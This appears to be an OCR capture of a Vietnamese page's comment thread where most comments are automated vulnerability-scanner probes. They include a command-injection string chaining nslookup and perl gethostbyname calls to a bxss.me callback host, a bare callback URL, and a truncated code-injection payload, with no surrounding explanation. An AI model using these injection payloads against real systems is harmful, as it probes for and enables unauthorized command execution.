
http://hitlngtccfegd.bxss.me/
4 năm trước
Trả lời
e
;(nslookup hitdoznlzljfd22906.bxss.me||perl -e
"gethostbyname('hitdoznlzljfd22906.bxss.me')")|
(nslookup hitdoznlzljfd22906.bxss.me||perl -e
"gethostbyname('hitdoznlzljfd22906.bxss.me')")&
(nslookup hitdoznlzljfd22906.bxss.me||perl -e
"gethostbyname('hitdoznlzljfd22906.bxss.me')")
4 năm trước
Trả lời
e
QPbmCRVM
4 năm trước
Trả lời
e
QPbmCRVM
4 năm trước
Trả lời
'+'A'.concat(70-
3).concat(22*4).concat(111).concat(86).concat(111).concat(69)+
(require'socket'